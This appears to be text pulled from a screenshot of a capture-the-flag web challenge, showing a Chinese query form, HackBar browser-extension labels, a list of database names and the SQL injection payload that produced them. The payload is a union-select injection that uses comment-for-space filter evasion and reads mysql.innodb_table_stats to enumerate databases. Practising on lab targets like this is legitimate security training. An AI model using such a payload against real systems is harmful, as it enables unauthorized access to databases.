 请输入查询内容
id
查询
Here is your want!
ctf,ctftraining,ctftraining,ctftraining,mysql
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node5.anna.nssctf.cn:28724/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
id=0'union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/1='1